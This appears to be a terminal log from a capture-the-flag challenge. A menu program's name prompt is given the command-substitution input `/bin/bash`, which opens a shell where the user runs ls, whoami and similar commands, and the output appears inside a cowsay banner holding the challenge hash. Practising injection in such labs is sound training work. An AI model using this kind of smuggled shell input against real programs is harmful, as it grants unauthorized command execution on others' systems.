 Please select an item from the menu by entering a single number.
Anything else might have ... unintended consequences.

Enter choice [1 - 5] 4
Enter your name (Please avoid special characters, they cause some weird errors)...glutious
 `/bin/bash` foobar
ls
shinny@cfec47f868ed:~$ ls
shinny@cfec47f868ed:~$ pwd
shinny@cfec47f868ed:~$ ls -las
shinny@cfec47f868ed:~$ whoami
shinny@cfec47f868ed:~$ exit
exit
 _________________________________________
/ glutious #####hhc:{"hash":              \
| "8f5308748635cad936b87d79954a59f8ca69b6 |
| f39c32b6e1ad0cb965c3c76460",            |
| "resourceId":                           |
| "575060d6-25dc-48cf-8ea2-0617b73243d7"} |
| ##### ___ _ / __| _ _ __ __ ___ ___ ___ |
| | | \__ \ | +| | / _| / _| / -_) (_-<   |
| (_-< |_| |___/ \_,_| \__|_ \__|_ \___|  |
| /__/_ /__/_ _(_)_                       |
| _|"""""|_|"""""|_|"""""|_|"""""|_|""""" |
| |_|"""""|_|"""""|_| """ |               |
| "`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0- |
| '"`-0-0-'"`-0-0-'"`-0-0-' Type 'exit'   |
| to return to the menu. welcome.sh       |
| /home/shinny total 24 4 drwxr-xr-x 1    |
| shinny shinny 4096 Dec 14 17:53 . 4     |
| drwxr-xr-x 1 root root 4096 Dec 14      |
| 17:53 .. 4 -rw-r--r-- 1 shinny shinny   |
| 220 Apr 18 2019 .bash_logout 4          |
| -rw-r--r-- 1 root root 120 Dec 5 00:00  |
| .bashrc 4 -rw-r--r-- 1 shinny shinny    |
| 807 Apr 18 2019 .profile 4 -rwxr-xr-x 1 |
| root root 2528 Dec 6 12:24 welcome.sh   |
\ shinny foobar                           /
 -----------------------------------------
  \
   \   \_\_    _/_/
    \      \__/
           (oo)\_______
           (__)\       )\/\
               ||----w |
               ||     ||
Press [Enter] key to continue...